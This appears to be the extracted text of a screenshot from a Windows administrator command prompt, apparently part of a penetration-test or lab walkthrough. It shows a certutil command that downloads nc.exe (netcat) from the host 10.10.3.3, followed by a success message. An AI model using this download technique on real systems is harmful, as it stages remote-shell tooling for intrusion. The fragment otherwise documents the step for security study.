 Administrator: Command Prompt
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>certutil -urlcache -f http://10.10.3.3/nc.exe nc.
exe
**** Online ****
CertUtil: -URLCache command completed successfully.